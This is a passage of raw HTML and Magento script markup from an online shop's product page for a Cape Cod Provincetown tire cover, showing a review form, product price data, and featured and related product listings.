                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
            </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Ftirecovers.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2022\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                        </div>
                                                                                </div>
            

        </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/tirecovers.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2022":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/tirecovers.com\\\/cape-cod-provincetown-tire-cover.html?options=cart\",\"data\":{\"product\":\"2022\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/tirecovers.com\/cape-cod-provincetown-tire-cover.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/tirecovers.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2022\",\"uenc\":\"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":69,"max_price":69,"max_regular_price":69,"minimal_regular_price":69,"special_price":null,"minimal_price":69,"regular_price":69,"formatted_prices":{"final_price":"<span class=\"price\">$69.00<\/span>","max_price":"<span class=\"price\">$69.00<\/span>","minimal_price":"<span class=\"price\">$69.00<\/span>","max_regular_price":"<span class=\"price\">$69.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$69.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$75.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":69,"max_price":69,"max_regular_price":69,"minimal_regular_price":69,"special_price":69,"minimal_price":69,"regular_price":69,"formatted_prices":{"final_price":"<span class=\"price\">$69.00<\/span>","max_price":"<span class=\"price\">$69.00<\/span>","minimal_price":"<span class=\"price\">$69.00<\/span>","max_regular_price":"<span class=\"price\">$69.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$69.00<\/span>","regular_price":"<span class=\"price\">$69.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$69.00<\/span>"}},"images":[{"url":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/8ddce040637656996c3a4c389ebd5cc8\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"Cape Cod Provincetown Custom Tire Cover","resized_width":270,"resized_height":335},{"url":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/2e88e0cd6942886450b1e2781fa87d92\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"Cape Cod Provincetown Custom Tire Cover","resized_width":300,"resized_height":300},{"url":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/a9302bf0a68d44600eddc20b80083b25\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Cape Cod Provincetown Custom Tire Cover","resized_width":75,"resized_height":90},{"url":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/2e88e0cd6942886450b1e2781fa87d92\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Cape Cod Provincetown Custom Tire Cover","resized_width":300,"resized_height":300},{"url":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/669fe1db8e3c6d8aebde4a58bbfeb767\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Cape Cod Provincetown Custom Tire Cover","resized_width":270,"resized_height":207},{"url":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/a9302bf0a68d44600eddc20b80083b25\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Cape Cod Provincetown Custom Tire Cover","resized_width":75,"resized_height":90}],"url":"https:\/\/tirecovers.com\/cape-cod-provincetown-tire-cover.html","id":2022,"name":"Cape Cod Provincetown Custom Tire Cover","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/tirecovers.com\/cape-cod-provincetown-tire-cover.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/tirecovers.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2022,\"uenc\":\"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div><div class="col-sidebar"><div class="sidebar sidebar-main">
    
    <div class="block block-product">
        <div class="block-title">
            <strong>
                Featured Products            </strong>
        </div>

        <div class="block-content product-content">
            
                        <ol id="sm_filterproducts_1768673817927968230" class="products list items product-items">
                                                    <li class="item product product-item">                    <div class="product-item-info clearfix">
                                                                        <div class="product-list-image">
                            <a href="https://tirecovers.com/bronco-jeep-united-states-marines-american-flag-skull-spare-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-2716" style="width: 90px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/d47de2a7c47a4ca41af6350938b3fc91/m/a/marines_american_flag_skull_rapid_red_ford_bronco_raptor.jpg"
            
            loading="lazy"
                            max-width="90"
                max-height="90"
                        alt="United&#x20;States&#x20;Marines&#x20;American&#x20;Flag&#x20;Skull&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2716 {
    width: 90px;
}
*/
.product-image-container-2716 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2716");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2716  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                            </a>
                        </div>

                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://tirecovers.com/bronco-jeep-united-states-marines-american-flag-skull-spare-tire-cover.html">
                                    United States Marines American Flag Skull Tire Cover                                </a>
                            </strong>
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2716" data-price-box="product-id-2716">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2716"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                            
                                                    </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info clearfix">
                                                                        <div class="product-list-image">
                            <a href="https://tirecovers.com/bronco-stallion-script-ford-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-2715" style="width: 90px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/d47de2a7c47a4ca41af6350938b3fc91/f/o/ford_bronco_stallion_script_tire_cover_black_back_view_with_backup_camera.jpg"
            
            loading="lazy"
                            max-width="90"
                max-height="90"
                        alt="Bronco&#x20;Stallion&#x20;Script&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2715 {
    width: 90px;
}
*/
.product-image-container-2715 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2715");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2715  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                            </a>
                        </div>

                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://tirecovers.com/bronco-stallion-script-ford-tire-cover.html">
                                    Bronco Stallion Script Tire Cover                                </a>
                            </strong>
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2715" data-price-box="product-id-2715">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2715"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                            
                                                    </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info clearfix">
                                                                        <div class="product-list-image">
                            <a href="https://tirecovers.com/wyoming-state-flag-bigfoot-in-the-woods-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-2714" style="width: 90px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/d47de2a7c47a4ca41af6350938b3fc91/w/y/wyoming_sasquatch_state_flag_iconic_silver_ford_bronco_raptor.jpg"
            
            loading="lazy"
                            max-width="90"
                max-height="90"
                        alt="Wyoming&#x20;Flag&#x20;Bigfoot&#x20;in&#x20;the&#x20;Woods&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2714 {
    width: 90px;
}
*/
.product-image-container-2714 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2714");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2714  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                            </a>
                        </div>

                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://tirecovers.com/wyoming-state-flag-bigfoot-in-the-woods-tire-cover.html">
                                    Wyoming Flag Bigfoot in the Woods Tire Cover                                </a>
                            </strong>
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2714" data-price-box="product-id-2714">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2714"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                            
                                                    </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info clearfix">
                                                                        <div class="product-list-image">
                            <a href="https://tirecovers.com/wisconsin-state-flag-bigfoot-in-the-woods-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-2713" style="width: 90px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/d47de2a7c47a4ca41af6350938b3fc91/w/i/wisconsin_sasquatch_state_flag_stroppe_ford_bronco_raptor.jpg"
            
            loading="lazy"
                            max-width="90"
                max-height="90"
                        alt="Wisconsin&#x20;Flag&#x20;Bigfoot&#x20;in&#x20;the&#x20;Woods&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2713 {
    width: 90px;
}
*/
.product-image-container-2713 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2713");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2713  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                            </a>
                        </div>

                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://tirecovers.com/wisconsin-state-flag-bigfoot-in-the-woods-tire-cover.html">
                                    Wisconsin Flag Bigfoot in the Woods Tire Cover                                </a>
                            </strong>
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2713" data-price-box="product-id-2713">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2713"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                            
                                                    </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info clearfix">
                                                                        <div class="product-list-image">
                            <a href="https://tirecovers.com/west-virginia-state-flag-bigfoot-in-the-woods-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-2712" style="width: 90px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/d47de2a7c47a4ca41af6350938b3fc91/w/e/west_virginia_sasquatch_state_flag_race_red_ford_bronco_raptor.jpg"
            
            loading="lazy"
                            max-width="90"
                max-height="90"
                        alt="West&#x20;Virginia&#x20;Flag&#x20;Bigfoot&#x20;in&#x20;the&#x20;Woods&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2712 {
    width: 90px;
}
*/
.product-image-container-2712 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2712");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "90px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2712  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                            </a>
                        </div>

                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://tirecovers.com/west-virginia-state-flag-bigfoot-in-the-woods-tire-cover.html">
                                    West Virginia Flag Bigfoot in the Woods Tire Cover                                </a>
                            </strong>
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2712" data-price-box="product-id-2712">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2712"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                            
                                                    </div>
                    </div>
                    </li>                            </ol>
        </div>
    </div>


    <script>
        require([
            'jquery'
        ], function ($) {
            var $element = $('#sm_filterproducts_1768673817927968230');

            function CountDown(date, id) {
                dateNow = new Date();
                amount = date.getTime() - dateNow.getTime();
                delete dateNow;
                if (amount < 0) {
                    id.html("Now!");
                } else {
                    days = 0;
                    hours = 0;
                    mins = 0;
                    secs = 0;
                    out = "";
                    amount = Math.floor(amount / 1000);
                    days = Math.floor(amount / 86400);
                    amount = amount % 86400;
                    hours = Math.floor(amount / 3600);
                    amount = amount % 3600;
                    mins = Math.floor(amount / 60);
                    amount = amount % 60;
                    secs = Math.floor(amount);
                    $(".time-day .num-time", id).text(days);
                    $(".time-day .title-time", id).text(((days <= 1) ? "D" : "D"));
                    $(".time-hours .num-time", id).text(hours);
                    $(".time-hours .title-time", id).text(((hours <= 1) ? "H" : "H"));
                    $(".time-mins .num-time", id).text(mins);
                    $(".time-mins .title-time", id).text(((mins <= 1) ? "M" : "M"));
                    $(".time-secs .num-time", id).text(secs);
                    $(".time-secs .title-time", id).text(((secs <= 1) ? "S" : "S"));
                    setTimeout(function () {
                        CountDown(date, id)
                    }, 1000);
                }
            }

            $(".deals-countdown", $element).each(function () {
                var timer = $(this).data('timer');
                var data = new Date(timer);
                CountDown(data, $(this));
            });
        });
    </script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }

        
        
        </script>
    

<div class="banner-image">
	<a href="#"><img src="https://tirecovers.com/media/wysiwyg/FedEx-Shipping-and-Master-Lock-and-Key.jpg" alt="Fedex Shipping" /></a>
</div></div></div></div></div></div></main><div class="page-bottom"><div class="content"><div class="container">



    <div class="related-upsell-wrapper block block-detail related">
        <div class="detail-title">
            <h3>You may like this products</h3>

            <h2 id="block-related-heading" role="heading" aria-level="2">Related Products</h2>
        </div>
        <div class="slider-product block-content content" aria-labelledby="block-related-heading">
            <div class="grid products-grid products-related">
                <div class="owl-carousel owl-theme slider-products">
                                            <div class="product-item">
                            <div class="product-item-info">
                                <!-- related_products_list-->                                <div class="product-item-image">
                                    <a href="https://tirecovers.com/exclusive-tire-covers/cape-cod-great-white-shark-tire-covers.html" class="product photo product-item-photo">
                                        <span class="product-image-container product-image-container-2017" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/c/a/cape_cod_great_white_shark_custom_black_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Cape&#x20;Cod&#x20;Great&#x20;White&#x20;Custom&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2017 {
    width: 300px;
}
*/
.product-image-container-2017 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2017");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2017  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>

                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->
                                </div>

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link"
                                                                                      title="Cape Cod Great White Custom Tire Cover"
                                                                                      href="https://tirecovers.com/exclusive-tire-covers/cape-cod-great-white-shark-tire-covers.html">
                                            Cape Cod Great White Custom Tire Cover</a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://tirecovers.com/exclusive-tire-covers/cape-cod-great-white-shark-tire-covers.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2017" data-price-box="product-id-2017">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2017"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                        <button class="action tocart primary"
                                                                    data-mage-init='{"redirectUrl": {"url": "https://tirecovers.com/exclusive-tire-covers/cape-cod-great-white-shark-tire-covers.html?options=cart"}}'
                                                                    type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                            </button>
                                                                                                                                                            </div>
                                            
                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2017,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Add to Wish List">
                                                        <span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                                                                                                                                                    <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2017","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           data-role="add-to-links"
                                                           title="Add to Compare">
                                                        <span>Add to Compare</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                                    <div class="product-item">
                            <div class="product-item-info">
                                <!-- related_products_list-->                                <div class="product-item-image">
                                    <a href="https://tirecovers.com/exclusive-tire-covers/cape-cod-peace-sign-tire-cover.html" class="product photo product-item-photo">
                                        <span class="product-image-container product-image-container-2019" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/c/a/cape_cod_peace_sign_custom_black_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Cape&#x20;Cod&#x20;Peace&#x20;Sign&#x20;Custom&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2019 {
    width: 300px;
}
*/
.product-image-container-2019 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2019");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2019  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>

                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->
                                </div>

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link"
                                                                                      title="Cape Cod Peace Sign Custom Tire Cover"
                                                                                      href="https://tirecovers.com/exclusive-tire-covers/cape-cod-peace-sign-tire-cover.html">
                                            Cape Cod Peace Sign Custom Tire Cover</a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://tirecovers.com/exclusive-tire-covers/cape-cod-peace-sign-tire-cover.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2019" data-price-box="product-id-2019">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2019"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                        <button class="action tocart primary"
                                                                    data-mage-init='{"redirectUrl": {"url": "https://tirecovers.com/exclusive-tire-covers/cape-cod-peace-sign-tire-cover.html?options=cart"}}'
                                                                    type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                            </button>
                                                                                                                                                            </div>
                                            
                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2019,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Add to Wish List">
                                                        <span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                                                                                                                                                    <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2019","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           data-role="add-to-links"
                                                           title="Add to Compare">
                                                        <span>Add to Compare</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                                    <div class="product-item">
                            <div class="product-item-info">
                                <!-- related_products_list-->                                <div class="product-item-image">
                                    <a href="https://tirecovers.com/exclusive-tire-covers/cape-cod-decal-tire-cover.html" class="product photo product-item-photo">
                                        <span class="product-image-container product-image-container-2021" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/c/a/cape_cod_decal_custom_black_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Cape&#x20;Cod&#x20;Decal&#x20;Custom&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2021 {
    width: 300px;
}
*/
